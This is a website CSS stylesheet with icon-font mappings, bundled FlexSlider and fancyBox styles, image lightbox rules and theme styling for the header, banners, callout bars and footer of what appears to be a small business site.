.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 300; }

h2 { font-weight: bold; }

h3 { font-weight: 500; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.27778rem 0 0.16667rem 0; padding: 0 0 0 1.55556rem; color: #3c3c3c; font-size: 1rem; font-weight: 300; font-style: italic; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; background: url(/images/icon-h3-box-bg.png) repeat top left; border: 2px solid #812827; border-radius: 0.22222rem; overflow: hidden; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: 1.4; border: none; color: #fff; background-color: #812827; }

.h3-box strong { display: block; margin-bottom: 0.55556rem; color: #822726; font-weight: 500; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fbf6f0; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 10px solid #fff; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #822726; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0303; background: #5b1b1a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #330f0f; }

.paged-results a.page-notselected:hover { color: #fff; background: #5b1b1a; border: 1px solid #0c0303; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #252525; font-size: 1rem; font-style: italic; font-weight: 300; line-height: 1.2; text-align: center; text-shadow: 1px 1px 2px #fff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #822726; font-size: 1.05556rem; font-weight: normal; line-height: 1.2; text-align: center; }

header.page-header .phone { color: #252525; font-size: 1.61111rem; font-weight: 600; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-shadow: 1px 1px 2px #fff; text-decoration: none; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { position: relative; margin: 1.66667rem 0 0 6.66667rem; font-size: 1rem; text-align: left; }
  header.page-header .tagline::before { content: url(/images/image-header-michigan.png); position: absolute; top: -0.27778rem; left: -2.77778rem; }
  header.page-header .contact { margin: 1.22222rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-bottom: 7px solid #822726; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper { padding: 1.66667rem 0 0; background-color: rgba(255, 251, 247, 0.8); }

.banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-name { padding-bottom: 1.66667rem; color: #822726; font-size: 1.11111rem; font-weight: 600; text-transform: uppercase; letter-spacing: 0.11111rem; }

.banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-name strong { display: block; color: #474747; font-size: 1.55556rem; font-weight: bold; text-transform: none; letter-spacing: 0; }

.banner.full-width-banner .banner-image-wrapper { margin-top: 1.66667rem; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-size: 1.6rem; font-weight: 200; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fbe4cc; font-size: 0.93333rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner.community-page-banner { margin-top: -9.61111rem; }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper { position: relative; margin: 28.88889rem 0 2.22222rem; background-color: rgba(255, 251, 247, 0.8); }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper::before { content: ""; position: absolute; width: 100%; height: 100%; top: 0; left: -100%; background-color: rgba(255, 251, 247, 0.8); }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-image-wrapper { position: relative; padding: 2.22222rem 0 1.66667rem; }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-image-wrapper .community-page-image { position: absolute; top: -2.77778rem; left: 0; right: 0; margin: 0 auto; }
  .banner.full-width-banner .banner-image-wrapper { margin-top: 12.77778rem; text-align: left; }
  .banner.full-width-banner .banner-heading { margin: 17.22222rem 0 0 0; }
  .banner.full-width-banner .banner-message { margin: 0 3.88889rem 5.55556rem 3.88889rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #34100f; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.11111rem 0; background: #fff url(/images/footer-callout-bg.jpg) no-repeat center top; background-size: cover; border-top: 7px solid #822726; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #822726; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #3c3c3c; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container .button { display: block; margin: 0 0.55556rem 1.33333rem 0.55556rem; font-size: 1rem; font-weight: 600; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .footer-callout { padding: 2.22222rem 0 3.33333rem; text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { display: inline-block; margin: 1.11111rem 0 0 1.11111rem; padding: 0.7em 6em; } }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: transparent; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

.section-callout-bagley .callout-blocks .column, .section-callout-bagley .callout-blocks .columns { margin: 0 auto 0.83333rem; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 4.44444rem 0 1.66667rem; } }

@media screen and (min-width: 78.75em) { .section-callout-bagley .callout-blocks .column:first-child, .section-callout-bagley .callout-blocks .columns:first-child { padding-right: 7.22222rem; }
  .section-callout-bagley .callout-blocks .column:last-child, .section-callout-bagley .callout-blocks .columns:last-child { padding-left: 7.22222rem; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: rgba(255, 251, 247, 0.8); border: none; border-radius: 0; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #822726; font-size: 1.11111rem; font-weight: 600; line-height: 1.6; text-transform: uppercase; letter-spacing: 0.11111rem; }

